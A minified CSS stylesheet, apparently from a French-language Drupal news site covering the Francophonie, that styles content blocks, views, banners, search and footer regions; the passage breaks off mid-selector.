.content,div#block-block-26 .content,div#block-block-54 .content,div#block-block-45 .content{border:0 !important;padding:0 !important;}div#content-secondary .blockgroup .block{position:relative;margin:0 auto 0;background:#ffffffd6;padding:15px;}div#block-views-francophonie-block-4 .block .views-field.views-field-title-field-et,div#block-views-francophonie-block-4 .block .views-field.views-field-title-field-et a,div#block-views-francophonie-block-4 .block .views-field.views-field-title,div#block-views-francophonie-block-4 .block .views-field.views-field-title a{color:#fff;}div#content-secondary .block .view-header a{font-size:15px;color:#000;font-family:Josefin;}div#block-views-summit-content-block-15 .view-content>div{margin-bottom:10px !important;}div#block-block-37 .content div{font-size:16px;line-height:22.4px;font-weight:bold;margin:0;padding:5px 10px 5px;position:absolute;bottom:5px;width:calc(100% - 35px);background:rgba(220,178,0,0.9) !important;}div#block-block-37 .content div a{color:#000;}.page-node-2046 div#content-secondary .block .views-field.views-field-title-field-et,.page-node-2046 div#content-secondary .block .views-field.views-field-title{font-size:17px;line-height:20.4px;font-weight:bold;margin:0;padding:5px 10px 5px;position:absolute;bottom:5px;width:calc(100% - 35px);background:rgba(255,255,255,0.7);}div#content-secondary .block .views-field.views-field-title-field-et,div#content-secondary .block .views-field.views-field-title{font-size:14px;line-height:19px;font-weight:bold;margin:10px 0;}div#block-views-francophonie-block-3 .views-field.views-field-title-field-et,div#block-views-francophonie-block-3 .views-field.views-field-title{background:rgba(255,255,255,0.85) !important;margin:0 !important;padding:5px 10px !important;}.view.view-summit-content.view-id-summit_content.view-display-id-block_6 .views-field.views-field-title-field-et,.view.view-summit-content.view-id-summit_content.view-display-id-block_6 .views-field.views-field-title{width:100% !important;position:relative !important;background:transparent !important;padding:5px 10px 0 !important;}.view.view-summit-content.view-id-summit_content.view-display-id-block_3 .views-field.views-field-title-field-et,.view.view-summit-content.view-id-summit_content.view-display-id-block_3 .views-field.views-field-title{width:100% !important;position:relative !important;background:transparent !important;}.region.region-blockgroup-category-06.blockgroup .views-field.views-field-title-field-et,.region.region-blockgroup-category-06.blockgroup .views-field.views-field-title{padding:0;}div#content-secondary .block .views-field.views-field-title-field-et a,div#content-secondary .block .views-field.views-field-title a{color:#000;-moz-transition:all 0.2s ease;-webkit-transition:all 0.2s ease;-ms-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease;}.page-node-2046 div#content-secondary .block .views-field.views-field-title-field-et span,.page-node-2046 div#content-secondary .block .views-field.views-field-title span{-moz-transition:all 0.2s ease;-webkit-transition:all 0.2s ease;-ms-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease;}.page-node-2046 div#content-secondary .block .views-field.views-field-title-field-et:hover *,.page-node-2046 div#content-secondary .block .views-field.views-field-title:hover *{-webkit-transform:scale(1.02);transform:scale(1.02);}body.node-type-summit-newsfeed{background:url(/sites/all/themes/material_base/img/bg.jpg);background-repeat-x:no-repeat;background-size:12%;background-position-y:170px;background-attachment:initial;}body.node-type-summit-newsfeed div#content{background:url(/sites/all/themes/material_base/img/bg.jpg) right;background-repeat-x:no-repeat;background-size:12%;background-attachment:initial;background-position-y:-30px;}.region.region-blockgroup-enseignement-secondaire{padding:0px 15px 0;width:100%;max-width:100% !important;}div#block-views-francophonie-block-7 .views-field.views-field-title-field-et,div#block-views-francophonie-block-7 .views-field.views-field-title{position:absolute;bottom:0;left:15px;width:100%;background:-moz-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,1) 100%);background:-webkit-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,1) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0) 0%,rgba(0,0,0,1) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000',endColorstr='#000000',GradientType=0);margin:0 !important;padding:30px 30px !important;}div#block-views-francophonie-block-7 .content{overflow:hidden;}div#block-views-editor-choice-block{margin:15px auto -5px !important;}body.html.front .card-holder{margin:0;}.region.region-blockgroup-header-right.blockgroup>div{padding:0 0;}div#block-block-29 table{background:transparent;margin:0;padding:0;width:370px;}div#block-block-29 table tr{border:0;}div#block-block-29 table tr td{vertical-align:top;padding:0 10px 0 0;}div#block-block-29 table tr:hover{background:transparent;}footer#footer h2{font-size:18px;text-transform:uppercase;}div#block-block-29{margin:40px 0;}div#block-newsletter-newsletter-subscribe .form-item.form-type-textfield.form-item-email{margin-top:5px;}div#block-block-30 .content ul{list-style-type:none;padding:0;margin:0;}div#block-block-30 .content ul li{display:inline-block;}div#block-block-30 .content ul li i{color:#fff;font-size:16px;height:36px;width:36px;border:1px solid #fff;padding:8px;margin:0 10px 0 0;}.region.region-footer{max-width:1140px;margin:0 auto;padding:60px 0;}div#block-webform-client-block-16 .form-actions{text-align:center;}.region.region-blockgroup-footer-3rd.blockgroup>div{margin-bottom:20px;}.group-1.field-group-div{background:rgb(228,0,1);color:#fff;font-size:20px;padding:4px 15px;}.node-type-summit-newsfeed .field.field-name-field-type.field-type-list-integer,.group-1.field-group-div .field.field-name-content-type{display:inline-block;width:50%;font-weight:bold;}.group-1.field-group-div .field.field-name-field-date,.group-1.field-group-div .field.field-name-post-date{display:inline-block;width:50%;text-align:right;font-size:14px;}.group-1.field-group-div h3{display:none;}.view.view-related-articles .row{margin-bottom:10px;}.view.view-related-articles .row .views-fieldset{padding:0 6px;}div#block-views-related-articles-block-1 .views-field.views-field-body,div#block-views-related-articles-block .views-field.views-field-body{font-size:14px;line-height:16px;}.node div#block-views-derni-re-publication-block{margin-top:0 !important;}h1#page-title{padding:0 15px;}.field.field-name-title.field-type-ds h1{font-size:48px;line-height:52px;padding:0 200px 0 0;}.column{margin-bottom:50px;}.column .views-field.views-field-title-field-et,.column .views-field.views-field-title{padding:15px 0;}.column .views-field.views-field-body{font-size:13px;line-height:22px;padding:0 10px;}div#logo img{max-width:350px;width:100%;-moz-transition:all 0.2s ease;-webkit-transition:all 0.2s ease;-ms-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease;}.region.region-content-secondary.row{margin-left:0;margin-right:0;}div#block-newsletter-newsletter-subscribe input,.region.region-blockgroup-footer-3rd.blockgroup textarea#edit-submitted-your-message,.region.region-blockgroup-footer-3rd.blockgroup input{color:#2e292d;border:1px solid rgba(255,255,255,0.58);background:#ffffff;cursor:pointer;}div#block-newsletter-newsletter-subscribe input ::-webkit-input-placeholder,.region.region-blockgroup-footer-3rd.blockgroup ::-webkit-input-placeholder{color:#000 !important;}div#block-newsletter-newsletter-subscribe ::-moz-placeholder,.region.region-blockgroup-footer-3rd.blockgroup ::-moz-placeholder{color:#000 !important;}div#block-newsletter-newsletter-subscribe :-ms-input-placeholder,.region.region-blockgroup-footer-3rd.blockgroup :-ms-input-placeholder{color:#000 !important;}div#block-newsletter-newsletter-subscribe :-moz-placeholder,.region.region-blockgroup-footer-3rd.blockgroup :-moz-placeholder{color:#000 !important;}.locale-untranslated{text-transform:uppercase;color:#787878;font-size:13px;}.summit-1{background:#fff;}.container{max-width:1140px !important;width:100% !important;}div#block-block-25 .row{margin:0;}.summit-1{text-align:center;}.summit-1 img{max-width:80%;}li#item-home a{background:url(/sites/all/themes/material_base/img/home.png) center center no-repeat;background-size:25px;color:transparent !important;padding:11px 7px 10px;}li#item-home a:hover{background:url(/sites/all/themes/material_base/img/home-red.png) center center no-repeat;background-size:25px;}li#item-1 a:hover{background-color:rgb(228,0,1);}li#item-2 a:hover{background-color:#6f2c91;}li#item-3 a:hover{background-color:#ff6e6e;}li#item-4 a:hover{background-color:#85c440;}li#item-5 a:hover{background-color:#dcb200;}li#item-6 a:hover{background-color:#ff6e6e;}div#block-views-francophonie-block-9 iframe{max-width:100%;height:auto;min-height:200px;}.views-field.views-field-field-videos iframe{max-width:100%;height:auto;min-height:300px;}.region.region-blockgroup-category-06.blockgroup h2 a:hover{color:#ff6e6e !important;text-decoration:none !important;}.region.region-blockgroup-category-06.blockgroup .view-header a:hover{color:#ff6e6e !important;text-decoration:none !important;}.region.region-blockgroup-enseignement-secondaire.blockgroup>h2,.region.region-blockgroup-choix-de-la-redaction.blockgroup>h2,.region.region-blockgroup-summit-1.blockgroup>h2{background:rgb(203,203,203);font-size:15px !important;text-transform:uppercase;color:#fff;padding:12px 15px;width:100%;margin:0 0 10px;}div#block-views-summit-content-block-2>h2{background:rgb(203,203,203);}div#block-views-summit-content-block-1>h2{background:#85c440;}div#block-views-summit-content-block-11>h2{background:#fff;}div#block-views-summit-content-block-11>h2 a,div#block-views-summit-content-block-11 .view-header a{color:#86c440 !important;}div#block-views-summit-content-block-7>h2{background:rgb(203,203,203);margin-bottom:0 !important;}div#block-views-summit-content-block-8>h2{background:#000;}div#block-views-summit-content-block-9>h2{background:#000;}div#block-views-summit-content-block-10>h2{background:#000;}div#block-views-summit-content-block-6>h2{display:none;}.page-node-2046 .tabs{display:none;}.region.region-blockgroup-summit-bg1.blockgroup{background:#ff6e6e;padding:10px 15px;width:100%;max-width:100% !important;color:#fff;}.region.region-blockgroup-after-actualites.blockgroup{background:#85c440;padding:10px 15px;width:100%;max-width:100% !important;color:#fff;}div#block-views-summit-content-block-5>h2{background:rgb(203,203,203);}.region.region-blockgroup-summit-bg2.blockgroup{background:#dcb200;padding:10px 15px;width:100%;max-width:100% !important;color:#fff;}div#block-views-summit-content-block-4>h2{background:#0db2f0;}div#block-block-25 h1{font-size:23px !important;}.node-type-summit-newsfeed .field.field-name-field-image.field-type-image img{width:100%;}.view.view-summit-content.view-id-summit_content.view-display-id-block_3 .view-content .fieldset-top{position:relative;}div#block-views-summit-content-block-3 .fieldset-inner{position:absolute;bottom:0;left:0;width:calc(100% - 35px);}div#block-views-francophonie-block-3 .fieldset-inner,div#block-views-francophonie-block-13 .fieldset-inner{position:absolute;bottom:5px;left:5px;width:calc(100% - 35px);}div#block-views-francophonie-block-13 .views-field.views-field-title-field-et,div#block-views-summit-content-block-3 .views-field.views-field-title-field-et,div#block-views-francophonie-block-13 .views-field.views-field-title,div#block-views-summit-content-block-3 .views-field.views-field-title{background:rgba(220,178,0,0.9) !important;}div#block-views-francophonie-block-3,div#block-views-francophonie-block-13,div#block-views-summit-content-block-3{padding-left:0;}div#block-block-54,.region.region-blockgroup-enseignement-secondaire.blockgroup,.region.region-blockgroup-choix-de-la-redaction.blockgroup,.region.region-blockgroup-summit-1.blockgroup{padding:0 15px;}.node-type-summit-newsfeed div#main-content{width:100%;}.region.region-blockgroup-summit-4-bannernere-inner.blockgroup{margin:0 !important;}div#block-views-summit-content-block-14{margin:0 !important;}div#block-views-francophonie-block-6{margin-bottom:60px;}div#block-views-francophonie-block-3,div#block-views-francophonie-block-13,div#block-views-francophonie-block-14,div#block-views-summit-content-block-6,div#block-views-summit-content-block-3{margin-bottom:0 !important;}div#block-views-francophonie-block-2{margin-top:60px;}div#block-views-francophonie-block-2{margin-bottom:0 !important;padding:0 3px 0 0 !important;}div#block-views-summit-content-block-9,div#block-views-summit-content-block-8{margin-bottom:5px !important;}div#block-views-summit-content-block-10{margin-bottom:5px !important;margin-top:0 !important;}.region.region-blockgroup-choix-de-la-redaction.blockgroup,.region.region-blockgroup-summit-1.blockgroup.row.row-eq-height{margin-bottom:0 !important;}div#block-block-31{margin-bottom:5px;}div#block-block-33 img{max-width:200px;}div#block-block-31 img{max-width:270px;}.page-node-2063 .field.field-name-field-image.field-type-image.field-label-hidden,.page-node-2069 .field.field-name-field-image.field-type-image.field-label-hidden,.page-node-2073 .field.field-name-field-image.field-type-image.field-label-hidden,.page-node-2073 .group-1.field-group-div,.page-node-2070 .field.field-name-field-image.field-type-image.field-label-hidden,.page-node-2070 .group-1.field-group-div,.page-node-2071 .field.field-name-field-image.field-type-image.field-label-hidden,.page-node-2071 .group-1.field-group-div,.page-node-2063 .group-1.field-group-div,.page-node-2062 .group-1.field-group-div,.page-node-2069 .group-1.field-group-div{display:none;}div#block-views-summit-content-block-13 .view-content.row.row-eq-height{align-items:flex-end;}.region.region-blockgroup-after-actualites.blockgroup.row.row-eq-height{width:100%;}div#block-views-summit-content-block-12>h2{background:#fff;color:#ff6e6e !important;}div#block-views-summit-content-block-13>h2{background:#fff;}div#block-views-summit-content-block-13>h2 a{color:#dcb200 !important;}div#block-views-summit-content-block-15>h2{background:#cbcbcb;color:#fff !important;}div#block-views-summit-content-block-15 .view-content>div:first-child .views-field.views-field-title-field-et,div#block-views-summit-content-block-15 .view-content>div:first-child .views-field.views-field-title{display:none;}div#block-views-francophonie-block-19 .col-md-4,div#block-views-francophonie-block-9 .col-md-4,div#block-views-francophonie-block-8 .col-md-4,div#block-views-francophonie-block-16 .col-md-4,div#block-views-francophonie-block .col-md-4,div#block-views-francophonie-block-4 .col-md-4,div#block-views-francophonie-block-3 .col-md-4,div#block-views-francophonie-block-10 .col-md-4,div#block-views-francophonie-block-20 .col-md-4,div#block-views-francophonie-block-11 .col-md-4{position:relative;padding:0;flex:1;}.title-body{color:#000;}.views-field.views-field-field-pdf img.file-icon{display:none;}.page-node-2046 div#content-secondary .block .views-field.views-field-field-pdf{font-size:16px;line-height:22.4px;font-weight:bold;margin:0;padding:5px 10px 5px;position:absolute;bottom:5px;width:calc(100% - 35px);background:rgba(255,255,255,0.7);}div#content-secondary .block .views-field.views-field-field-pdf a{color:#000;-moz-transition:all 0.2s ease;-webkit-transition:all 0.2s ease;-ms-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease;}.region.region-blockgroup-banner-van-ad.blockgroup{width:100%;min-height:1px;padding:0 10px !important;}.region.region-blockgroup-acba-mariotte-ad.blockgroup{padding:7px 10px;}.region.region-blockgroup-acba-mariotte-ad.blockgroup>div,.region.region-blockgroup-banner-van-ad.blockgroup>div{padding:0 5px;}div#block-block-38 img{width:100%;}div#block-views-summit-content-block-15 .views-field.views-field-field-image,div#block-block-37 .content{box-shadow:0px 0px 3px 1px #e0e0e0;-moz-box-shadow:0px 0px 3px 1px #e0e0e0;-webkit-box-shadow:0px 0px 3px 1px #e0e0e0;-o-box-shadow:0px 0px 3px 1px #e0e0e0;}div#block-block-28{margin-top:-13px;}div#block-views-summit-content-block-7 .col-md-6{margin-bottom:10px;}.view.view-summit-content .view-content>div{padding:0 10px;}.view.view-francophonie .col-md-5{padding:0 0px;}div#block-views-summit-content-block-7 .view-content.row.row-eq-height{margin:0 -10px;}.region.region-blockgroup-une-francophonie-active-ad.blockgroup.row.row-eq-height{max-width:1120px !important;}.view.view-summit-content .view-content,.view.view-francophonie .view-content{margin:0;}.region.region-blockgroup-actualite-group.blockgroup{width:100%;max-width:100% !important;}div#block-block-73{display:flex;align-items:center;}div#block-block-46{width:100%;height:100%;}div#block-block-46 .content,div#block-block-46 img{width:100%;height:100%;}.region.region-blockgroup-diasporas-group.blockgroup{background:rgba(133,196,64,0.9) !important;padding:10px 15px;width:100%;max-width:100% !important;color:#fff;}div#block-block-43 .content div,div#block-block-39 .content div{font-size:16px;line-height:22.4px;font-weight:bold;margin:0;padding:5px 10px 5px;position:absolute;bottom:5px;width:calc(100% - 35px);background:rgba(220,178,0,0.9) !important;}div#block-block-43 .content div a,div#block-block-39 .content div a{color:#000;}div#block-block-43 .content{box-shadow:0px 0px 3px 1px #e0e0e0;-moz-box-shadow:0px 0px 3px 1px #e0e0e0;-webkit-box-shadow:0px 0px 3px 1px #e0e0e0;-o-box-shadow:0px 0px 3px 1px #e0e0e0;}div#block-block-43,div#block-block-39{padding:0 5px !important;}.region.region-blockgroup-un-sommet-group.blockgroup.row.row-eq-height{padding:0 10px;width:100%;}.region.region-blockgroup-enseignement-secondaire.blockgroup>.view-header a,.region.region-blockgroup-choix-de-la-redaction.blockgroup>.view-header a,.region.region-blockgroup-summit-1.blockgroup>.view-header a{color:#fff;}.region.region-blockgroup-enseignement-secondaire.blockgroup,.region.region-blockgroup-choix-de-la-redaction.blockgroup,.region.region-blockgroup-summit-1.blockgroup{position:relative;}div#block-views-francophonie-block-6,div#block-views-francophonie-block-14,div#block-views-summit-content-block-6{padding:0 5px 0 0;}div#block-views-related-articles-block-1 .views-row,div#block-views-related-articles-block .views-row,.view.view-summit-dans-la-m-me-rubrique .views-row{position:relative;margin-bottom:10px;}div#block-views-related-articles-block-1 .views-row .views-field.views-field-title-field-et a,div#block-views-related-articles-block .views-row .views-field.views-field-title-field-et a,.view.view-summit-dans-la-m-me-rubrique .views-row .views-field.views-field-title-field-et a,div#block-views-related-articles-block-1 .views-row .views-field.views-field-title a,div#block-views-related-articles-block .views-row .views-field.views-field-title a,.view.view-summit-dans-la-m-me-rubrique .views-row .views-field.views-field-title a{font-size:19px;line-height:25px;font-weight:400;max-height:125px;overflow:hidden;transition:0.25s;color:#000;}div#block-block-42 .col-md-4{padding:0 5px;}div#block-block-42 .col-md-4>div{box-shadow:0px 0px 3px 1px #e0e0e0;-moz-box-shadow:0px 0px 3px 1px #e0e0e0;-webkit-box-shadow:0px 0px 3px 1px #e0e0e0;-o-box-shadow:0px 0px 3px 1px #e0e0e0;}div#block-block-42 .row{margin:0 -5px;}div#block-block-42>h2{background:#000;color:#fff;}div#content-secondary .block img{width:100%;}div#block-block-74{margin-top:40px !important;}div#block-block-74 img{max-width:500px;}.page-node-2046 div#content{display:none;}div#block-block-5{position:absolute;bottom:0;}body.html.front footer#footer{margin:0 !important;min-height:0 !important;}.page-node-2126 div#main-content{width:100%;}.views-field.views-field-field-sound iframe{height:300px !important;}.node-unpublished{background-color:transparent;}.group-image.field-group-div{position:relative;}.group-image.field-group-div .field.field-name-field-image-description{font-size:16px;line-height:22.4px;font-weight:bold;margin:0;padding:5px 10px 5px;position:absolute;bottom:5px;background:rgba(255,255,255,0.9) !important;}.field.field-name-field-bottom-images .field-item{display:inline-block;margin:5px;box-shadow:0px 0px 2px 2px #9d9fa099;-o-box-shadow:0px 0px 2px 2px #9d9fa099;-moz-box-shadow:0px 0px 2px 2px #9d9fa099;-webkit-box-shadow:0px 0px 2px 2px #9d9fa099;}div#block-block-49 h2{width:100%;max-width:500px;}div#block-block-49 .content{width:100%;max-width:500px;}div#block-addtoany-addtoany-button .addtoany_list.a2a_kit_size_32>a{font-size:16px !important;}div#block-addtoany-addtoany-button .addtoany_list.a2a_kit_size_32>a>span{width:16px !important;height:16px !important;}div#block-views-complement-special-block .views-field.views-field-title-field-et a,div#block-views-complement-special-block .views-field.views-field-title a{color:#000;-moz-transition:all 0.2s ease;-webkit-transition:all 0.2s ease;-ms-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease;font-size:20px;}div#block-views-complement-special-block .views-field.views-field-body{font-size:15px;line-height:22px;}article#node-2279 table tr:hover{background:transparent;}.page-node-2279 table td,.page-node-2279 table,.page-node-2279 div#block-system-main{margin-bottom:0 !important;}div#block-views-complement-special-block .views-field.views-field-body a{color:#000;}div#block-block-57{font-size:19px;padding:0px 0px !important;margin:0 !important;}.field.field-name-edito-du-mois.field-type-ds.field-label-hidden{display:inline-block;width:50%;font-weight:bold;}.page-node-2278 .field.field-name-field-image.field-type-image img{width:400px;}.page-node-2278 .group-1.field-group-div{width:400px;max-width:100%;}.region.region-blockgroup-20-mars.blockgroup.row.row-eq-height img{box-shadow:0px 0px 2px 0px #afafaf;}.region.region-blockgroup-20-mars{width:1110px;max-width:100%;}div#block-block-58 p,div#block-block-59 p{margin:0;}div#block-views-complement-special-block .view-content .views-row{margin-bottom:40px;border-bottom:2px solid #eee;padding-bottom:40px;}.node-type-compl-ment-sp-cial .group-1.field-group-div{display:none;}.page-node-2278.node-type-compl-ment-sp-cial .group-1.field-group-div{display:block;}.node-type-compl-ment-sp-cial .field.field-name-title{margin-bottom:20px;}div#block-block-61{margin:20px auto -20px !important;}div#block-block-62 .row{align-items:center;text-align:center;margin:0;}.page-node-2481 div#main-content{width:100%;}ol.search-results.node-results{padding:0;margin:0;}.search-snippet-info{padding:0 !important;}h2.title a{color:#000;}div#block-views-partenaires-block-1 .row,div#block-views-partenaires-block-2 .row{margin:0 !important;}div#block-views-a-la-une-block .row.row-eq-height{margin:0;}div#block-views-a-la-une-block .content{position:relative;height:100%;}.alaune.views-fieldset{width:100%;display:flex;text-align:center;padding:0;}.alaune-inner.views-fieldset{margin:0 auto;background:#fff;align-items:center;max-width:90%;}.alaune-inner.views-fieldset .views-field.views-field-title-field-et,.alaune-inner.views-fieldset .views-field.views-field-title{line-height:32px !important;font-size:22px !important;}div#block-search-form a.popup-element-title{display:flex;background:#f8d905;width:40px;height:40px;text-align:center;padding:0;color:#fff;font-size:18px;align-items:center;justify-content:center;}.page-node-2514 div#main-content{margin:0 auto;}.region.region-blockgroup-editor.blockgroup,.region.region-blockgroup-arts-et-culture-group.blockgroup,.region.region-blockgroup-partners-contact.blockgroup,.region.region-blockgroup-acba-mariotte-ad.blockgroup,.region.region-blockgroup-arts-et-culture-group.blockgroup.row.row-eq-height,div#block-views-francophonie-block-17 .view-content,div#block-views-francophonie-block-18 .view-content,div#block-views-francophonie-block-19 .view-content,.view-id-francophonie.view-display-id-block_21 .view-content,div#block-views-francophonie-block-9 .view-content,div#block-views-francophonie-block-8 .view-content,div#block-views-francophonie-block-16 .view-content,div#block-views-francophonie-block-20 .view-content,div#block-views-francophonie-block-11 .view-content,div#block-views-francophonie-block-10 .view-content,div#block-views-francophonie-block-4 .view-content,div#block-views-francophonie-block .view-content{grid-auto-columns:minmax(0,1fr);grid-auto-flow:column;column-gap:15px;display:grid;}div#highlighted{margin-top:20px;}.region.region-blockgroup-top-group.blockgroup{display:flex;gap:2%;flex-wrap:wrap;}div#block-views-a-la-une-block{flex:0 0 60%;max-width:60%;}div#block-views-derni-re-publication-block{flex:0 0 38%;max-width:38%;margin-top:0;background:#ffffffd6;}div#block-block-90{grid-column:1 / span 3;background:#ffffffd6;padding:15px;margin:0;}div#block-views-francophonie-block-19{grid-column:1 / span 3;background:#ffffffd6;padding:15px;}div#block-views-derni-re-publication-block{border:1px solid #d1cfcf;border-radius:8px;padding:0 !important;margin-bottom:0;}div#block-views-derni-re-publication-block h2 a{color:#000;}div#block-views-derni-re-publication-block .view-content .views-row{width:calc(100% - 40px);border-bottom:1px solid #d8d8d8;margin:auto;padding:20px 0;min-height:105px;display:flex;align-items:center;}div#block-block-62{text-align:center;}div#block-block-65 .content{border:0 !important;padding:0 !important;}div#block-block-65 img{width:120px !important;height:120px !important;}.region.region-blockgroup-editor.blockgroup{align-items:center;}div#block-block-65 .editor-bottom{background:#d4d3dd;background:-webkit-linear-gradient(to right,#efefbb,#d4d3dd);background:linear-gradient(to right,#efefbb8c,#d4d3dda1);padding:45px 20px 10px;margin-top:-30px !important;}div#block-block-65 .editor-top{width:120px;height:120px;border-radius:100%;overflow:hidden;z-index:2;margin:0 auto;}.page-node-2523 img{margin-right:20px;}div#block-block-65>h2{text-align:center;}a.active-trail.active{background-color:#cacaca;}form#search-block-form .form-actions.form-wrapper input{font-size:0;background:url(/sites/all/themes/material_base/img/search-icon.png) center center no-repeat #afacae;background-size:60%;width:35px;height:35px;border:0;position:absolute;right:0;top:0;}div#block-search-form .container-inline{display:flex;align-items:center;width:100%;position:relative;overflow:hidden;border-radius:14px;border:1px solid rgb(177,177,177);}form#search-block-form .container-inline .form-item{margin:0;flex:0 0 100%;}form#search-block-form .container-inline .form-item input{height:35px;}li.search-result{display:block;}.searchresult{padding-left:20px;}.searchresult h3.title a{color:#000;font-size:17px;font-weight:bold;}.search-img{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%;}.region.region-content-secondary{max-width:1140px;margin:0 auto;}.region.region-blockgroup-top-group.blockgroup{padding:0 15px;}.field.field-name-body img{margin-right:18px;}.view.view-complement-special-ufar .view-header{text-align:center;margin-bottom:30px;}.page-complement-special-ufar div#main-content{width:100%;}.page-complement-special-ufar h1#page-title{display:none;}.view.view-partenaires.view-id-partenaires.view-display-id-block_1{display:flex;flex-direction:column;justify-content:space-between;width:100%;height:100%;}div#block-views-partenaires-block-1 .content{width:100%;height:100%;}.view.view-partenaires.view-id-partenaires.view-display-id-block_1{display:flex;flex-direction:column;justify-content:space-between;width:100%;height:100%;}.view.view-complement-special-ufar a{color:#000;}.view.view-complement-special-ufar .views-fieldset{align-self:unset;}.view.view-complement-special-ufar .views-fieldset{align-self:unset;padding-bottom:0;}.view.view-complement-special-ufar .row.views-fieldset{margin-bottom:30px;}.view.view-complement-special-ufar .row.views-fieldset h2.field-content{font-size:19px !important;}.group-imagegr.field-group-div{position:relative;}.group-imagegr.field-group-div .field.field-name-field-image-description{position:absolute;bottom:0;color:#fff;left:0;background:#00000057;padding:10px;width:100%;}.node-type-arts-et-culture .field.field-name-field-pdf{margin-bottom:20px;}tr:hover{background:transparent;}.attachmentBefore img{box-shadow:0 12px 58px 0 rgb(0 31 52 / 35%);border-radius:15px !important;}.attachmentBefore{display:flex;align-items:center;gap:50px;justify-content:space-between;margin-bottom:100px;position:relative;}.attachmentBefore>div{position:relative;}.attachmentBefore:before{content:"";display:block;position:absolute;width:350px;height:350px;border-radius:2000px;background:#ffad00;left:-70px;top:-80px;}.attachmentBefore:after{content:"";display:block;position:absolute;width:600px;height:600px;border-radius:2000px;background:linear-gradient(135deg,rgba(0,201,255,0) 45%,rgba(0,201,255,0.25) 100%);left:25%;top:0;}.attachmentBefore .typeContent{align-self:unset;}.attachmentBefore .typeContent .views-field.views-field-title-field-et a,.attachmentBefore .typeContent .views-field.views-field-title a{color:#333333;font-size:48px;line-height:1.05;}.attachmentBefore .typeContent .views-field.views-field-view-node a{background-color:#007bff;border-color:#007bff;color:#ffffff;display:table;padding-left:48px;padding-right:48px;padding-top:6px;padding-bottom:6px;border-radius:25px;}.attachmentBefore .typeContent{align-self:unset;flex:0 0 35%;}.attachmentBefore .typeContent>div{margin:10px 0;position:relative;}.attachmentBefore .typeContent{position:relative;}.attachmentBefore .typeContent:before{content:"";display:block;position:absolute;width:150px;height:150px;border-radius:2000px;background-color:#ff4ac2;right:0px;bottom:40px;}.view.view-new-type.view-id-new_type .view-content .row>div .typeContent{padding:1.25rem;color:#fff;}.view.view-new-type.view-id-new_type .view-content .row>div .typeContent a{color:#fff;}.view.view-new-type.view-id-new_type.view-display-id-page .view-content .row>div:nth-child(1) .typeContent{background-color:#4a42ec;}.view.view-new-type.view-id-new_type.view-display-id-page .view-content .row>div:nth-child(3) .typeContent{background-color:#ff9900;}.view.view-new-type.view-id-new_type.view-display-id-page .view-content .row>div:nth-child(1) .mainContainer,.view.view-new-type.view-id-new_type.view-display-id-page .view-content .row>div:nth-child(3) .mainContainer{height:430px;display:flex;flex-direction:column;align-self:unset;padding:0;border-radius:15px;overflow:hidden;}.view.view-new-type.view-id-new_type.view-display-id-page .view-content .row>div:nth-child(2) .mainContainer{height:430px;padding:0;border-radius:15px;overflow:hidden;position:relative;}.mainContainer.views-fieldset>div{flex:0 0 50%;max-height:50%;}.mainContainer .views-field.views-field-field-image>div,.mainContainer .views-field.views-field-field-image>div a{width:100%;height:100%;}.mainContainer .views-field.views-field-field-image img{width:100%;height:100%;object-fit:cover;}.mainContainer .views-field.views-field-title-field-et,.mainContainer .views-field.views-field-title{font-size:20px;line-height:24px;font-weight:600;}.mainContainer .views-field.views-field-title-field-et a:hover,.mainContainer .views-field.views-field-title a:hover{color:#fff !important;text-decoration:underline !important;}.catDate{font-size:12px;display:flex;gap:20px;padding:0 !important;margin:10px 0;}.bottomContent .views-field.views-field-body,.mainContainer .views-field.views-field-body{font-size:14px;}.view.view-new-type.view-id-new_type.view-display-id-page .view-content .row>div:nth-child(2) .typeContent{position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.1);background-image:linear-gradient(-45deg,rgba(0,0,0,0.2) 0%,rgba(0,0,0,0.1) 110%);max-height:100%;}.view.view-new-type.view-id-new_type.view-display-id-page .view-content .row>div:nth-child(2) .mainContainer.views-fieldset>div{height:100%;max-height:100%;}.bottomContent{position:relative;border-radius:15px;overflow:hidden;align-self:unset !important;padding:0 !important;}div#block-views-new-type-block-1 .views-row>div{margin:20px 0;}.bottomContent .typeContent{padding:1.25rem;color:#fff;}.bottomContent .typeContent a{color:#fff;font-size:18px;font-weight:bold;}.bottomContent .typeContent a:hover{color:#fff !important;text-decoration:underline !important;}div#block-views-new-type-block-1 .view-content .row>div:nth-child(1)>div:nth-child(1) .typeContent.views-fieldset,div#block-views-new-type-block-1 .view-content .row>div:nth-child(1)>div:nth-child(3) .typeContent.views-fieldset,div#block-views-new-type-block-1 .view-content .row>div:nth-child(2)>div:nth-child(2) .typeContent.views-fieldset,div#block-views-new-type-block-1 .view-content .row>div:nth-child(3)>div:nth-child(1) .typeContent.views-fieldset,div#block-views-new-type-block-1 .view-content .row>div:nth-child(3)>div:nth-child(3) .typeContent.views-fieldset{position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.1);background-image:linear-gradient(-45deg,rgba(0,0,0,0.2) 0%,rgba(0,0,0,0.1) 110%);}div#block-views-new-type-block-1 .view-content .row>div:nth-child(1)>div:nth-child(2) .typeContent.views-fieldset{background-color:#ff4274;}div#block-views-new-type-block-1 .view-content .row>div:nth-child(2)>div:nth-child(1) .typeContent.views-fieldset{background-color:#0099cc;}div#block-views-new-type-block-1 .view-content .row>div:nth-child(2)>div:nth-child(3) .typeContent.views-fieldset{background-color:#939ead;}div#block-views-new-type-block-1 .view-content .row>div:nth-child(3)>div:nth-child(2) .typeContent.views-fieldset{background-color:#4a42ec;}div#block-views-new-type-block-1 .view-content .row>div:nth-child(1)>div:nth-child(2),div#block-views-new-type-block-1 .view-content .row>div:nth-child(2)>div:nth-child(1),div#block-views-new-type-block-1 .view-content .row>div:nth-child(2)>div:nth-child(3),div#block-views-new-type-block-1 .view-content 